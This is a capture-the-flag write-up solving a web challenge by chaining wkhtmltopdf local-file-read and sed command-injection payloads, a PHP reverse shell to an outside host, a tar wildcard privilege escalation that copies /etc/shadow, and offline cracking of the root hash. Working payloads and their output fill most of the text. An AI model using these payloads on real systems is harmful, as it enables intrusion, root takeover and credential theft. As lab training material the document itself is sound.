N0PSctf 2024 - Jojo Website 2/2
Description
Category: Web
The kidnappers of Jojo have a new web platform! This will never end! You have to stop them now! Root their server, we need to save Jojo.
The flag is
N0PS{root password}Note: You will not receive any email from this challenge. If at any moment of the challenge you need to perform offline bruteforce attack, you can use
rockyou.txtwithbest64.rule. Use Jojo Website 2/2 Instance for this challenge.Authors: algorab, Sto
Hints (4)
- Have you accepted terms and conditions?
- Woops! I forgot my password
- This should help: https://owasp.org/www-community/attacks/Full_Path_Disclosure
- This should help: https://book.hacktricks.xyz/linux-hardening/privilege-escalation
Overview

The website allows you to register and edit your profile.
In the previous part (Jojo Website 1/2), you can edit your username to be the same as the admin and then log as the admin.
The difference in this part is that now you log in with an email which cannot be modified:
There are two new elements:

- Terms and Conditions
- Chats on the home page.
My first idea was to perform SQL injection from the chat (with INSERT injection) and the profile page (with UPDATE injection). None of them worked so I was searching for a new entrypoint.
PDF Injection

One thing I didn’t try anything was the Terms and Conditions part.
Even if I already accepted it, I can still access the page where I can download it.
I downloaded it and it was a PDF. I used exiftool to check if there were any clues in the metadata:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ExifTool Version Number : 12.76
File Name : terms.pdf
Directory : .
File Size : 533 kB
File Modification Date/Time : 2024:06:02 21:14:14+02:00
File Access Date/Time : 2024:06:02 21:14:14+02:00
File Inode Change Date/Time : 2024:06:02 21:14:16+02:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Title :
Creator : wkhtmltopdf 0.12.6
Producer : Qt 5.15.8
Create Date : 2024:06:02 19:14:13Z
Page Count : 1
One interesting information is the tool that created this pdf: wkhtmltopdf 0.12.6.
I searched information about it and found out that there were many vulnerabilities like Local file read.
We can exploit this vulnerability by changing our username since it is on the terms and conditions.
I tried this payload:
1
2
3
4
5
6
7
8
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
and a pdf with an error message:
The 115st character of my payload is /. I first thought that wkhtmltopdf could not handle this character and we have to escape it.
But after finding nothing about this error online, I thought about maybe our payload is used in a shell command which uses sed. (Indeed it was the case, and sed was used to add our payload into a html file)
I tried this payload first to escape the sed command:
1
/; echo hello;#
-
/to trigger and error forsed -
;to execute commands regardless if the previous ones failed -
#comment out all code after ours
We managed to escape the sed command but our command didn’t work, it says that cho command is not found.
It seems that the first character of echo has been removed so we add a random character before:
1
/; eecho hello;#
Now our payload works and we can perform Remote code execution.
I started a reverse shell to facilitate my actions:
1
2
3
# nc, python are not installed on the target machine
# reverse shell payload from https://www.revshells.com/
/; eecho `$(php -r '$sock=fsockopen(IP, PORT);exec("sh <&3 >&3 2>&3");')`;#
Find vulnerabilities for Privilege escalation
Our goal is to find root’s password.
To do so we need to access the /etc/passwd and the /etc/shadow file.
However the second one requires root permissions to be read.
I spent many hours to try to perform kernel exploit, exploit SUID binaries but none of them worked.
After that, I decided to use automated scripts to find vulnerabilities.
I used PEASS-ng:
1
2
3
4
# Make sure your are in a writable directory
curl https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh -o linpeas.sh
chmod +x linpeas.sh
./linpeas.sh -a -e # check all
If curl do not work, encode the script in base64 on your local machine and paste it on the remote server:
1
2
3
4
5
6
# On your local machine
curl https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh -o linpeas.sh
cat linpeas.sh | base64 > linpeas.sh.b64 # Then open the file with any text editor and copy all the base64 text
# On remote
echo "PASTE_YOUR_BASE64_TEXT_HERE" | base64 -d > /tmp/linpeas.sh # Write in /tmp which is often writable
After reading carefully the output I found some suspicious results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
╔══════════╣ Unexpected in /opt (usually empty)
total 12
drwxr-xr-x 1 root root 4096 May 27 01:37 .
drwxr-xr-x 1 root root 4096 Jun 2 18:58 ..
drwxr-xr-x 1 root root 4096 May 27 01:37 scripts
...
╔══════════╣ Modified interesting files in the last 5mins (limit 100)
/var/mail/mail
/var/log/apache2/jojo_log/error_jojo.log
/var/log/apache2/jojo_log/access_jojo.log
/var/www/jojo_website/last_backup
/tmp/sess_93eeec9fce497fcd7c4b4aff6764c2b9
-
/optis usually empty but there is a folderscripts -
/var/www/jojo_website/last_backupthis file is in the website folder and get often updated.
In the /opt/scripts folder:
1
2
3
4
5
6
7
8
9
10
11
ls -la
total 12
drwxr-xr-x 1 root root 4096 May 27 01:37 .
drwxr-xr-x 1 root root 4096 May 27 01:37 ..
-rwxr--r-- 1 root root 114 May 25 14:32 save.sh
cat save.sh
#!/bin/bash
cd /var/www/jojo_website
date > last_backup
tar -cf /root/jojo_backup.tar /var/log/apache2/jojo_log *
Very interesting results:
-
save.shseems to be executed very often (enough to be detected by linpeas because it modifieslast_backup) -
save.shis executed as root - it performs a backup of the folder
/var/www/jojo_websitewhere we have write permission
We must be able to do something with this, so I searched for any vulnerability regarding the command tar and bingo there is one: tar wildcard injection.
Since our goal is only to read /etc/shadow I will only read this file and not spawning a new shell with root privilege:
1
2
3
echo -e 'cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow' > shell.sh
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
Now, we wait for the script to be executed and get /etc/shadow:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
cat /tmp/shadow
root:O6w162b1Hlo0I:19870:0:99999:7:::
daemon:*:19821:0:99999:7:::
bin:*:19821:0:99999:7:::
sys:*:19821:0:99999:7:::
sync:*:19821:0:99999:7:::
games:*:19821:0:99999:7:::
man:*:19821:0:99999:7:::
lp:*:19821:0:99999:7:::
mail:*:19821:0:99999:7:::
news:*:19821:0:99999:7:::
uucp:*:19821:0:99999:7:::
proxy:*:19821:0:99999:7:::
www-data:*:19821:0:99999:7:::
backup:*:19821:0:99999:7:::
list:*:19821:0:99999:7:::
irc:*:19821:0:99999:7:::
_apt:*:19821:0:99999:7:::
nobody:*:19821:0:99999:7:::
systemd-network:!*:19870::::::
systemd-timesync:!*:19870::::::
Debian-exim:!:19870::::::
messagebus:!:19870::::::
avahi:!:19870::::::
geoclue:!:19870::::::
polkitd:!*:19870::::::
Crack root password
Now we have access to /etc/passwd and /etc/shadow we can crack the root password:
1
2
3
echo "root:x:0:0:root:/root:/bin/bash" > passwd
echo "root:O6w162b1Hlo0I:19870:0:99999:7:::" > shadow
unshadow passwd shadow > hash
Crack with John the Ripper:
1
2
3
john --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64 hash
...
root:1badjojo:0:0:root:/root:/bin/bash # I already cracked it
The flag is N0PS{1badjojo}